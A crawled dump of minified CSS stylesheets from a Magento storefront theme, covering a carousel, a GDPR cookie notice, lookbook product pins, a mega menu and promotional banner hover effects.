.owl-nav>div{height:100%;top:0;bottom:0;margin:0;left:10px;background-color:rgba(255,255,255,.5);display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.horizontal-thumbnail-wrapper .owl-carousel .owl-nav>div:before{content:"\f3d2";font-family:"Ionicons";font-size:24px;color:#222}.horizontal-thumbnail-wrapper .owl-carousel .owl-nav>div.owl-next{right:10px;left:auto;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%)}.horizontal-thumbnail-wrapper .owl-carousel .owl-nav>div.owl-next:before{content:"\f3d3"}.horizontal-thumbnail-wrapper .owl-carousel:hover .owl-nav>div{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_GDPR/css/gdpr.min.css
body_size: 614
content:
.message.global.cookie.mgs-gdpr-cookie-notice{bottom:0;left:0;position:fixed;right:0;line-height:2;padding:20px;margin:0;display:block;z-index:10;color:#222}.message.global.cookie.mgs-gdpr-cookie-notice .content{padding:0;margin:0}.mgs-gdpr-cookie-notice.message.global h3{margin-top:0}.mgs-gdpr-cookie-notice.text-align-center{text-align:center}.mgs-gdpr-cookie-notice.text-align-left{text-align:left}.mgs-gdpr-cookie-notice.text-align-right{text-align:right}.modal-popup._inner-scroll.modal-mgs-gdpr .modal-inner-wrap{max-height:90%;margin:1rem auto}.modal-popup.modal-mgs-gdpr .modal-content,.modal-popup.modal-mgs-gdpr .modal-footer{padding:3rem}.modal-popup._inner-scroll.modal-mgs-gdpr .modal-content{overflow-y:auto;border:none}.modal-popup.modal-mgs-gdpr .modal-header{padding:0;border:none}.modal-popup.modal-mgs-gdpr .action-close{top:0;right:0}.mgs-gdpr-checkbox label{text-align:left;white-space:normal}.mgs-gdpr-checkbox .checkbox{bottom:unset !important}.modals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0}.modal-popup .modal-inner-wrap{margin:5rem auto;margin-top:5rem;margin-bottom:5rem;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);transition-duration:.2s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease}.modal-popup._show .modal-inner-wrap{transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);top:50%;margin-top:0;margin-bottom:0}.mgs-gdpr-popup{padding-bottom:30px}.modal-mgs-gdpr .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;cursor:pointer;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:-13px;top:-13px;z-index:10}.modal-mgs-gdpr .action-close:before{-webkit-font-smoothing:antialiased;color:#fff !important;background-color:#333;content:"\e646";font-size:18px !important;font-weight:400;margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;padding-left:1px;speak:none;text-align:center}.modal-mgs-gdpr .action-close:hover:before{background-color:#c61932}.modal-popup .action-close span{display:none}.mgs-gdpr-cookie-notice.message.global .notice-cookie-title{font-size:22px}.mgs-gdpr-cookie-notice.message.global .content .actions{margin-top:20px}.mgs-gdpr-cookie-notice.message.global .content .actions .primary{padding:4px 15px;font-size:12px;font-weight:700}.mgs-gdpr-cookie-notice.message.global .content .notice-cookie-content a{font-weight:600}.mgs-gdpr-cookie-notice.message.global .content .notice-cookie-content a:hover{text-decoration:underline}.modal-mgs-gdpr h2{font-size:25px;margin:40px 0 10px}.modal-mgs-gdpr ul li{list-style-type:square}.modal-mgs-gdpr ul{padding-left:13px;margin-bottom:10px}.modal-mgs-gdpr th,.modal-mgs-gdpr td{border:1px solid #ededed;padding:10px}.modal-mgs-gdpr th{font-weight:600;color:#222;text-transform:uppercase}.mgs-gdpr-cookie-notice.gdpr-box-shadow{-webkit-box-shadow:-2px 2px 82px -26px #000;box-shadow:-2px 2px 82px -26px #000}@media (max-width:767px){.modal-popup.modal-mgs-gdpr{left:15px;right:15px;padding:20px 0}.modal-mgs-gdpr._inner-scroll .modal-content{padding:15px}.modal-mgs-gdpr th,.modal-mgs-gdpr td{font-size:13px}}@media (max-width:575px){.message.global.cookie.mgs-gdpr-cookie-notice{width:calc(100% - 30px) !important;left:15px !important}}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Lookbook/css/styles.min.css
body_size: 2071
content:
.lookbook-container{float:left;width:100%;display:block}.mgs-lookbook-container{position:relative;float:left}.mgs-lookbook-container .lookbook-image{max-width:100%}.mgs-lookbook-container .pin-item{position:absolute;text-align:center}.pin-maker:before,.pin-maker:after{content:"";display:table}.pin-maker:after{clear:both}.pin__wrapper{position:relative;outline:0}.pin__wrapper a:focus,.pin__wrapper a:hover,.pin__wrapper a:active{outline:0}.pin-maker .pin__wrapper{float:left}.pin-maker .pin__wrapper .pin__image>img{width:100%}.pm-2col .pin__wrapper,.pm-2col .pin__sizer{width:50%}.pm-3col .pin__wrapper,.pm-3col .pin__sizer{width:33.3%}.pm-4col .pin__wrapper,.pm-4col .pin__sizer{width:25%}.pm-5col .pin__wrapper,.pm-5col .pin__sizer{width:20%}.pm-mask{position:relative}.pm-mask:before{content:"";position:absolute;background:rgba(0,0,0,.35);left:0;top:0;width:100%;height:100%}[class*=pin__type--]{position:absolute}.pin__icon--add,.pin__type--area{cursor:pointer;transition:all .35s;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.pin__size--small{width:24px;height:24px;line-height:22px;font-size:10px}.pin__size--medium{width:32px;height:32px;line-height:30px;font-size:16px}.pin__size--large{width:48px;height:48px;line-height:46px;font-size:18px}.pin__popup,.pin__title{position:absolute}.pin__title:before,.pin__popup:before{content:"";position:absolute}.pin__title{white-space:nowrap;background:#fff;left:50%;-webkit-transform:translateX(-50%) scale(0);transform:translateX(-50%) scale(0);top:-webkit-calc(-100% - 10px);top:calc(-100% - 10px);padding:5px 30px;font-size:14px;transition:transform .35s}.lookbook-container .price-box .old-price{float:none !important;margin:0 0 0 5px !important}.pin__title:before{border:6px solid transparent;border-top:6px solid #fff;bottom:-12px;left:calc(50% - 6px);left:-webkit-calc(50% - 6px)}.pin__size--small+.pin__title{top:calc(-100% - 15px);top:-webkit-calc(-100% - 15px)}.pin__size--large+.pin__title{top:-100%}.pin__type--area .pin__title{top:-50px}.pin__type:not(.pin__opened):hover .pin__title{-webkit-transform:translateX(-50%) scale(1);transform:translateX(-50%) scale(1)}.pin__popup{box-shadow:0 0 20px rgba(0,0,0,.2);opacity:0;visibility:hidden;transition:all .35s;z-index:100;border-radius:2px}.pin__type--area .pin__popup{text-align:initial}.pin__opened .pin__popup{opacity:1;visibility:visible}.pin__opened .pin__popup img,.pin__popup img{max-width:100%}.pin__popup--zoom{-webkit-transform:scale(0);transform:scale(0)}.pin__popup--zoom.pin__popup--right,.pin__popup--zoom.pin__popup--left{-webkit-transform:translateY(-50%) scale(0);transform:translateY(-50%) scale(0)}.pin__opened .pin__popup--zoom.pin__popup--top,.pin__opened .pin__popup--zoom.pin__popup--bottom{-webkit-transform:scale(1);transform:scale(1)}.pin__opened .pin__popup--zoom.pin__popup--right,.pin__opened .pin__popup--zoom.pin__popup--left{-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1)}.pin__popup--sup{-webkit-transform:translateY(30px);transform:translateY(30px)}.pin__popup--sup.pin__popup--right,.pin__popup--sup.pin__popup--left{-webkit-transform:translateY(calc(-50% + 30px));transform:translateY(calc(-50% + 30px))}.pin__opened .pin__popup--sup.pin__popup--right,.pin__opened .pin__popup--sup.pin__popup--left,.pin__opened .pin__popup--sdown.pin__popup--right,.pin__opened .pin__popup--sdown.pin__popup--left{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pin__popup--sdown{-webkit-transform:translateY(-30px);transform:translateY(-30px)}.pin__popup--sdown.pin__popup--right,.pin__popup--sdown.pin__popup--left{-webkit-transform:translateY(calc(-50% - 30px));transform:translateY(calc(-50% - 30px))}.pin__popup--sleft{-webkit-transform:translateX(30px);transform:translateX(30px)}.pin__popup--sleft.pin__popup--right,.pin__popup--sleft.pin__popup--left{-webkit-transform:translateY(-50%) translateX(30px);transform:translateY(-50%) translateX(30px)}.pin__opened .pin__popup--sleft.pin__popup--right,.pin__opened .pin__popup--sleft.pin__popup--left,.pin__opened .pin__popup--sright.pin__popup--right,.pin__opened .pin__popup--sright.pin__popup--left{-webkit-transform:translateY(-50%) translateX(0);transform:translateY(-50%) translateX(0)}.pin__popup--sright{-webkit-transform:translateX(-30px);transform:translateX(-30px)}.pin__popup--sright.pin__popup--right,.pin__popup--sright.pin__popup--left{-webkit-transform:translateY(-50%) translateX(-30px);transform:translateY(-50%) translateX(-30px)}.pin__popup--rotate{-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}.pin__popup--rotate.pin__popup--right,.pin__popup--rotate.pin__popup--left{-webkit-transform:translateY(-50%) rotateY(360deg);transform:translateY(-50%) rotateY(360deg)}.pin__opened .pin__popup--rotate.pin__popup--right,.pin__opened .pin__popup--rotate.pin__popup--left{-webkit-transform:translateY(-50%) rotateY(0deg);transform:translateY(-50%) rotateY(0deg)}.pin__opened .pin__popup--sup,.pin__opened .pin__popup--sdown{-webkit-transform:translateY(0);transform:translateY(0)}.pin__opened .pin__popup--sleft,.pin__opened .pin__popup--sright{-webkit-transform:translateX(0);transform:translateX(0)}.pin__opened .pin__popup--rotate{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.pin__popup:before{border:10px solid transparent}.pin__popup--top{bottom:calc(100% + 20px)}.pin__popup--top:before{border-top:10px solid #fff;left:calc(50% - 10px);bottom:-20px}.pin__popup--bottom{top:calc(100% + 20px)}.pin__popup--bottom:before{border-bottom:10px solid #fff;left:calc(50% - 10px);top:-20px}.pin__popup--right{left:calc(100% + 20px);top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pin__popup--right:before{border-right:10px solid #fff;left:-20px;top:calc(50% - 10px)}.pin__popup--left{right:calc(100% + 20px);top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pin__popup--left:before{border-left:10px solid #fff;right:-20px;top:calc(50% - 10px)}.popup__title{padding:10px 15px;font-size:16px}.popup__content{padding:15px}.popup__title+.popup__content{border-top:2px solid #f2f2f2}.popup__content iframe{width:100%;height:100%}.popup__content--product{text-align:center;background:#fff}.popup__content--product>*:not(:last-child){margin-bottom:10px}.pin__popup .popup__content--product h3{font-size:15px;color:#222;margin-top:0;margin-bottom:10px;text-transform:none}.popup__content--product>span{font-size:14px;display:block;line-height:1;color:#878787}.popup__content--product>span ins{background:0 0;color:#c60f02;text-decoration:none}.popup__content--product>div{border-top:1px solid #ddd;margin:0 -15px}.popup__content--product>div form{display:inline-block;width:50%;padding:20px 0 0;height:auto;line-height:1}.popup__content--product>div a,.popup__content--product>div button.action.primary{display:inline-block;width:50%;color:#222;padding:12px 0 0;margin:0;background:0 0;box-shadow:none;border:0;font-weight:400;height:auto;line-height:1;text-decoration:none}.popup__content--product>div button.action.primary{width:100%;padding:0;margin-top:-2.5px}.popup__content--product>div a:hover{background:0 0;color:#c00}.popup__content--product>div button.action.primary:hover{color:#c00}.pin__popup_text_content{background:#fff;color:#878787}.pin__popup_text_content .popup__title{color:#2b2b2b}.pin__popup_text_content .popup__content{line-height:23px}.pin__popup_text_content .popup__content a{color:#c00}.pin__popup_text_content .popup__content a:hover{text-decoration:underline}.popup__content .price-box .price{color:#878787}.pm-slick{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.pm-slick .slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.pm-slick .slick-list:focus,.pm-slick .slick-arrow:focus{outline:none}.pm-slick .slick-list.dragging{cursor:pointer;cursor:hand}.pm-slick .slick-track,.pm-slick .slick-list{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.pm-slick .slick-track{position:relative;top:0;left:0;display:block}.pm-slick .slick-track:before,.pm-slick .slick-track:after{display:table;content:''}.pm-slick .slick-track:after{clear:both}.slick-loading .slick-track,.pm-slick .slick-loading .slick-slide{visibility:hidden}.pm-slick .slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .pm-slick .slick-slide{float:right}.pm-slick .slick-slide img,.pm-slick.slick-initialized .slick-slide{display:block}.pm-slick .slick-slide.slick-loading img,.pm-slick .slick-arrow.slick-hidden{display:none}.pm-slick .slick-slide.dragging img{pointer-events:none}.pm-slick.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.pm-slick .slick-arrow{position:absolute;width:36px;height:36px;border-radius:50%;top:calc(50% - 16px);z-index:10;text-indent:-999em;background:#65affa;color:#fff;border:3px solid rgba(255,255,255,.45);transition:all .35s;opacity:0;line-height:26px}.pm-slick:hover .slick-arrow{opacity:1}.pm-slick .slick-arrow:hover{background:#3881ca}.pm-slick .slick-next{right:20px}.pm-slick .slick-prev{left:20px}.pm-slick .slick-arrow:before{position:absolute;font-family:icomoon;text-indent:0;display:block;font-size:12px;width:18px}.pm-slick .slick-prev:before{content:"\e901"}.pm-slick .slick-next:before{content:"\e902"}.pm-slick.slick-dotted{margin-bottom:30px}.pm-slick .slick-dots{position:absolute;bottom:-45px;display:block;width:100%;padding:0;list-style:none;text-align:center}.pm-slick .slick-dots li{position:relative;display:inline-block;width:20px;height:20px;padding:0;cursor:pointer}.pm-slick .slick-dots li button{cursor:pointer;color:transparent;border:0;outline:none;background:0 0;width:20px;height:20px;padding:0}.pm-slick .slick-dots li button:hover,.pm-slick .slick-dots li button:focus{outline:none}.pm-slick .slick-dots li button:hover:before,.pm-slick .slick-dots li button:focus:before{opacity:1}.pm-slick .slick-dots li button:before{font-size:32px;position:absolute;top:0;left:0;width:20px;height:20px;line-height:14px;content:'•';text-align:center;opacity:.25;color:#65affa;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pm-slick .slick-dots li.slick-active button:before{opacity:1}.pin__title{color:#878787;line-height:25px}.popup__content--product>div{line-height:normal}.pin__popup div.price-box{border:none}.pin__popup .price-box p{margin-bottom:0}.lookbook-slider .owl-dots{position:absolute;left:50%;transform:translateX(-50%);bottom:10px}.lookbook-slider.owl-carousel .owl-dots .owl-dot span{background-color:#c00;border-color:#c00;opacity:.5}.lookbook-slider.owl-carousel .owl-dots .owl-dot:hover span,.lookbook-slider.owl-carousel .owl-dots .owl-dot.active span{opacity:1;border-color:#c00;background-color:#c00}.lookbook-slider .lookbook-image{min-width:100%}.lookbook-slider{clear:both}.lookbook-slider .owl-dots .owl-dot span{width:15px;height:15px;background:#f9f9f9}.lookbook-slider .owl-dots .owl-dot.active span,.lookbook-slider .owl-dots .owl-dot:hover span{background:#65affa}@media (max-width:1199px){.pin__popup{width:200px !important}.popup__content img{height:auto}}@media (max-width:960px){.pin__popup .popup__content{padding:10px;font-size:11px;line-height:1.4}.popup__content--product>div{margin:0 -10px}.pin__popup .popup__content--product h3{font-size:12px;margin-bottom:0;font-weight:400}.popup__content .price{margin-bottom:10px}.popup__content--product>div a{padding:10px 0 0}.pin__popup_text_content .popup__title{line-height:1.428;font-size:13px}}@media (max-width:768px){.pin__popup{width:140px !important}.popup__content img{height:auto}.popup__content--product>img{display:none !important}.pin__popup .popup__content--product h3,.popup__content--product>div a,.popup__content .price,.popup__content--product>div button.action.primary{font-size:11px}.popup__content--product>div form{padding-top:10px}}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Mmegamenu/css/megamenu.min.css
body_size: 549
content:
.nav-megamenu nav.navigation{height:100%}body,html{overflow-x:hidden}.level0>.label-menu{left:100%;right:auto;top:calc(50% - 18px);margin-left:-38px;transform:translateY(-50%)}.mobile-navigation .label-menu,.mobile-navigation .level0>.label-menu{left:auto;right:35px !important;top:10px;transform:translateY(0);margin-left:0}.label-menu{position:absolute;top:0;left:auto;right:0;font-size:10px;font-weight:600;text-transform:none;color:#fff;background-color:#c61932;padding:0 6px;height:16px;line-height:16px;text-align:center}.label-menu .new{background-color:#01bad4}.label-menu .new:before{border:3px solid #c61932;border-color:#01bad4 transparent transparent #01bad4}.label-menu:before{content:"";display:block;height:0;width:0;border:3px solid #c61932;position:absolute;top:100%;left:14px;border-color:#c61932 transparent transparent #c61932}.nav-megamenu nav.navigation .nav-main-menu{height:100%;align-items:stretch}.nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{position:relative;display:flex;height:100%;align-items:center;color:#696969;font-size:14px;text-transform:uppercase;font-weight:500;letter-spacing:.1em;padding:0 28.5px}.nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu){position:relative}.nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu):after{content:"";left:0;right:1px;top:100%;background-color:#222;height:1px;transition:all .3s;transform:scaleX(0);position:absolute}.nav-megamenu nav.navigation .nav-main-menu li.level0:hover a.level0{color:#222}.nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0:after{content:none}.nav-megamenu nav.navigation .nav-main-menu li.level0:hover a.level0>span:not(.label-menu):after{transform:scaleX(1)}.nav-megamenu nav.navigation.navigation-with-logo .mega-menu--right,.nav-megamenu nav.navigation.navigation-with-logo .mega-menu--left{flex:1}.nav-megamenu nav.navigation.navigation-with-logo .mega-menu--left .has-logo-child-menu{justify-content:flex-end}.nav-megamenu nav.navigation.navigation-with-logo .has-logo-child-menu{display:flex;height:100%;flex-wrap:nowrap}@media (min-width:1200px){.mega-menu-fullwidth{position:static !important}.nav-megamenu nav.navigation .nav-main-menu .mega-menu-fullwidth:hover>.dropdown-menu{transform:translate(-50%,0)}.nav-megamenu nav.navigation .nav-main-menu .mega-menu-fullwidth>.dropdown-menu{min-width:560px;width:1170px;left:50%;transform:translate(-50%,30px);padding:15px 28.5px}.menu-2columns.mega-menu-fullwidth{position:relative !important}.mega-menu-sub-title{font-weight:500;letter-spacing:.01em;color:#333;text-transform:uppercase;font-size:15px}.nav-megamenu nav.navigation .nav-main-menu .toggle-menu{display:none}.nav-megamenu nav.navigation .nav-main-menu .menu-2columns.hover-right>.dropdown-menu,.nav-megamenu nav.navigation .nav-main-menu .menu-2columns.ct-right>.dropdown-menu{right:0;left:auto}.nav-megamenu nav.navigation .nav-main-menu .menu-2columns>.dropdown-menu{min-width:560px;width:auto;left:0;transform:translateY(30px)}.nav-megamenu nav.navigation .nav-main-menu .menu-2columns:hover>.dropdown-menu{transform:translateY(0)}.nav-megamenu nav.navigation .nav-main-menu .dropdown-menu{min-width:250px;display:block !important;opacity:0;visibility:hidden;transition:all .4s;transform:translateY(30px);margin:0;font-size:14px;border-radius:0;left:0;border:1px solid #eee;box-shadow:0 2px 3px #d6d6d6;padding:15px 0}.nav-megamenu nav.navigation .nav-main-menu li.level0.hover-right:not(.mega-menu-fullwidth)>.dropdown-menu{left:auto;right:0}.nav-megamenu nav.navigation .nav-main-menu li.level0.hover-right:not(.mega-menu-fullwidth) .dropdown-menu li>.dropdown-menu{left:auto;right:100%}.nav-megamenu nav.navigation .nav-main-menu li.level0:not(.mega-menu-fullwidth) .dropdown-menu li a{padding:10px 28.5px}.nav-megamenu nav.navigation .nav-main-menu .dropdown-menu li{position:relative}.nav-megamenu nav.navigation .nav-main-menu .dropdown-menu li>.dropdown-menu{left:100%;top:0}.nav-megamenu nav.navigation .nav-main-menu .dropdown-menu li>a{padding:10px 0;display:block;font-size:14px;transition:all .3s;position:relative}.nav-megamenu nav.navigation .nav-main-menu li:hover>.dropdown-menu{opacity:1;visibility:visible;transform:translateY(0)}}@media (max-width:1199px){html.active-menu .header{position:static}html.active-menu:after{content:"";position:fixed;top:0;left:0;right:0;bottom:0;background-color:#000;z-index:2;opacity:.7}}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Promobanners/css/promobanners.min.css
body_size: 999
content:
.promobanner{position:relative;overflow:hidden;border-radius:40px}.promobanner>a>img{min-width:100%}.promobanner .banner-button{margin-top:28px}.promobanner .text{position:absolute;padding:35px 30px;z-index:1;top:50%;left:0;right:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.promobanner .text.top-left,.promobanner .text.top-middle,.promobanner .text.top-right{top:0}.promobanner .text.top-left{left:0;right:auto;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.promobanner .text.top-middle{width:100%;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.promobanner .text.top-right{right:0;left:auto;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.promobanner .text.middle-left,.promobanner .text.middle-center,.promobanner .text.middle-right{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.promobanner .text.middle-left{left:0;right:auto}.promobanner .text.middle-center{width:100%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.promobanner .text.middle-right{right:0;left:auto}.promobanner .text.bottom-left,.promobanner .text.bottom-center,.promobanner .text.bottom-right{bottom:0;top:auto}.promobanner .text.bottom-left{left:0;right:auto;transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none}.promobanner .text.bottom-center{width:100%;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.promobanner .text.bottom-right{right:0;left:auto}.promobanner.zoom img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s}.promobanner.zoom:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.promobanner.border-zoom:before{border:2px solid #fff;top:-2px;bottom:-2px;right:-2px;left:-2px;content:'';display:block;position:absolute;transition:all .5s ease-out 0s;-webkit-transition:all .5s ease-out 0s;-moz-transition:all .5s ease-out 0s;-o-transition:all .5s ease-out 0s}.promobanner.border-zoom img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .5s ease-out 0s;-webkit-transition:all .5s ease-out 0s;-moz-transition:all .5s ease-out 0s;-o-transition:all .5s ease-out 0s}.promobanner.border-zoom:hover:before{top:15px;bottom:15px;right:15px;left:15px;z-index:9}.promobanner.border-zoom:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.promobanner.flashed:after{position:absolute;top:0;left:0;width:1000px;height:200px;background:rgba(255,255,255,.5);content:'';transition:transform .6s;-webkit-transition:transform .6s;-moz-transition:transform .6s;-o-transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-moz-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-o-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0)}.promobanner.flashed:hover:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-moz-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-o-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0)}.promobanner.zoom-flashed:after{position:absolute;top:0;left:0;width:1000px;height:200px;background:rgba(255,255,255,.5);content:'';transition:transform .7s;-webkit-transition:transform .7s;-moz-transition:transform .7s;-o-transition:transform .7s;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-moz-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);-o-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0)}.promobanner.zoom-flashed img{transition:all .5s ease 0s;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s}.promobanner.zoom-flashed:hover:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-moz-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);-o-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0)}.promobanner.zoom-flashed:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.promobanner.shadow-corner{transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-o-transition:all .2s ease 0s}.promobanner.shadow-corner:hover{box-shadow:2px 3px 3px rgba(0,0,0,.2)}.promobanner.zoom-shadow:after{position:absolute;content:"";left:20px;right:20px;bottom:20px;top:20px;background:#000;opacity:.4;transition:all .3s ease-in-out 0s;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s}.promobanner.zoom-shadow:hover:after{left:0;right:0;bottom:0;top:0}.promobanner.cup-border{overflow:visible}.promobanner.cup-border a:after{border:2px solid #ddbe86;position:absolute;left:0;bottom:0;top:0;right:0;content:"";opacity:0;transform:translate(0);-webkit-transform:translate(0);-moz-transform:translate(0);-o-transform:translate(0);transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}.promobanner.cup-border:hover a:after{opacity:1;transform:translate(15px,15px);-webkit-transform:translate(15px,15px);-moz-transform:translate(15px,15px);-o-transform:translate(15px,15px)}.promobanner.flashed-zoom a:after{position:absolute;content:"";width:100%;padding-top:100%;top:50%;left:50%;opacity:1;background:#fff;transform:translate(-50%,-50%) rotate(45deg) scale(0);-webkit-transform:translate(-50%,-50%) rotate(45deg) scale(0);-moz-transform:translate(-50%,-50%) rotate(45deg) scale(0);-o-transform:translate(-50%,-50%) rotate(45deg) scale(0);transition:all .6s ease-in-out;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out}.promobanner.flashed-zoom a>img{transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}.promobanner.flashed-zoom:hover a>img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.promobanner.flashed-zoom:hover a:after{opacity:0;transform:translate(-50%,-50%) rotate(45deg) scale(1);-webkit-transform:translate(-50%,-50%) rotate(45deg) scale(1);-moz-transform:translate(-50%,-50%) rotate(45deg) scale(1);-o-transform:translate(-50%,-50%) rotate(45deg) scale(1)}.promobanner.zoom-out-shadow a:after{position:absolute;content:"";left:-10px;right:-10px;bottom:-10px;top:-10px;border:2px solid #fff;outline-width:15px;outline-style:solid;outline-color:rgba(0,0,0,.3);z-index:100;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.promobanner.zoom-out-shadow:hover a:after{left:15px;right:15px;bottom:15px;top:15px}.promobanner.mist a:after{position:absolute;z-index:1;background-color:rgba(255,255,255,.8);content:"";top:0;right:0;bottom:0;left:0;opacity:0;visibility:hidden;transform:scaleY(0);-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-o-transform:scaleY(0);transform-origin:50% 100%;-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-o-transform-origin:50% 100%;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.promobanner.mist:hover a:after{transform:scaleY(1);-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-o-transform:scaleY(1);opacity:1;visibility:visible}.promobanner.mist-text>a:after{content:"";position:absolute;top:0;right:0;left:0;bottom:0;background-color:#fff;opacity:0;transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out}.promobanner.mist-text:hover a:after{opacity:.4}

--- FILE ---
content_type: text/css
